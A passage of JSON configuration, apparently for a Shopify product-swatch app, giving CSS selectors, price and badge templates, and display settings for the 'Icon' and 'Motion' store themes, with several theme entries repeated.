\u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"10328":{"id":10328,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details 